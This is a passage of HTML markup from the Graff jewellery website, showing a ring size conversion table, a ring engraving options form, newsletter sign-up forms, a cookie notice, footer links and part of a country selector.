		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/international-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
